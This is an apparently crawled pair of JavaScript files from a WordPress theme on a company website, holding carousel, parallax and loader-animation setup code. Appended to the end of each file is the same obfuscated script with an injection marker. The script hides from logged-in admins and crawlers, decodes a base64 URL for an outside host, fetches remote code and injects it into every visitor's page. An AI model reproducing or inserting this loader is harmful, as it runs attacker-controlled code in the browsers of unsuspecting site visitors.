            infinite: true,
            autoplay: true,
            autoplaySpeed: 2000,

            slidesToShow: 4,
            prevArrow:$('.productsNext'),
            nextArrow:$('.productsPrev'),
            initialSlide:1,

            responsive: [

                {
                    breakpoint:1100,
                    settings: {

                        slidesToShow: 3,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        infinite: true,
                    }
                }
                // You can unslick at a given breakpoint now by adding:
                // settings: "unslick"
                // instead of a settings object
            ]
        });
        $(function () {
            $('[data-toggle="tooltip"]').tooltip()
        })
       // $('.datesSection').parallax();
        $('.parallax-window').parallax({naturalWidth:'100%'});
        $('.foldInner').parallax({naturalWidth:'100%'});
        //$('.productsSection').parallax();
        $(window).trigger('resize').trigger('scroll');

    });
}(jQuery))
new WOW().init({mobile: false});

;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: application/javascript
request_url: https://al-salamtrading.com/wp-content/themes/elsalam/js/loaders.css.js?ver=6.4.7
body_size: 1197
content:
jQuery(function ($) {
    $(function() {

        var addDivs = function(n) {
            var arr = [];
            for (i = 1; i <= n; i++) {
                arr.push('<div></div>');
            }
            return arr;
        };

        $('.loader-inner.ball-pulse').html(addDivs(3));
        $('.loader-inner.ball-grid-pulse').html(addDivs(9));
        $('.loader-inner.ball-clip-rotate').html(addDivs(1));
        $('.loader-inner.ball-clip-rotate-pulse').html(addDivs(2));
        $('.loader-inner.square-spin').html(addDivs(1));
        $('.loader-inner.ball-clip-rotate-multiple').html(addDivs(2));
        $('.loader-inner.ball-pulse-rise').html(addDivs(5));
        $('.loader-inner.ball-rotate').html(addDivs(1));
        $('.loader-inner.cube-transition').html(addDivs(2));
        $('.loader-inner.ball-zig-zag').html(addDivs(2));
        $('.loader-inner.ball-zig-zag-deflect').html(addDivs(2));
        $('.loader-inner.ball-triangle-path').html(addDivs(3));
        $('.loader-inner.ball-scale').html(addDivs(1));
        $('.loader-inner.line-scale').html(addDivs(5));
        $('.loader-inner.line-scale-party').html(addDivs(4));
        $('.loader-inner.ball-scale-multiple').html(addDivs(3));
        $('.loader-inner.ball-pulse-sync').html(addDivs(3));
        $('.loader-inner.ball-beat').html(addDivs(3));
        $('.loader-inner.line-scale-pulse-out').html(addDivs(5));
        $('.loader-inner.line-scale-pulse-out-rapid').html(addDivs(5));
        $('.loader-inner.ball-scale-ripple').html(addDivs(1));
        $('.loader-inner.ball-scale-ripple-multiple').html(addDivs(3));
        $('.loader-inner.ball-spin-fade-loader').html(addDivs(8));
        $('.loader-inner.line-spin-fade-loader').html(addDivs(8));
        $('.loader-inner.triangle-skew-spin').html(addDivs(1));
        $('.loader-inner.pacman').html(addDivs(5));
        $('.loader-inner.ball-grid-beat').html(addDivs(9));
        $('.loader-inner.semi-circle-spin').html(addDivs(1));

    });
});

;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
